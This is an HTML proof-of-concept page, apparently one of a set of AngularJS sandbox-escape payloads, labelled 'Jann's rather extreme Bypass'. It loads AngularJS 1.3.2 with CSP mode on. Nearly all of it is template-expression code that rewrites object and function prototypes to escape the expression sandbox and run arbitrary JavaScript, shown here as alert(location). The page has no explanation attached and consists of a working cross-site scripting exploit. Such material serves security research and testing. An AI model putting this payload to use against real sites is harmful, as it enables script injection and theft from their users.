 <!-- Jann's rather extreme Bypass -->
<script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script>
<body ng-app ng-csp>
{{
objectPrototype = ({})[['__proto__']];
objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest);
$root.$$listenerCount[['constructor']] = 0;
$root.$$listeners = [].map;
$root.$$listeners.indexOf = [].map.bind;
functionPrototype = [].map[['__proto__']];
functionToString = functionPrototype.toString;
functionPrototype.push = ({}).valueOf;
functionPrototype.indexOf = [].map.bind;
foo = $root.$on('constructor', null);
functionPrototype.toString = $root.$new;
foo();
}}
{{
functionPrototype.toString = functionToString;
functionPrototype.indexOf = null;
functionPrototype.push = null;
$root.$$listeners = {};
baz ? 0 : $root.$$postDigestQueue[0]('alert(location)')();
baz = true;''
}}
</body>
</html>
 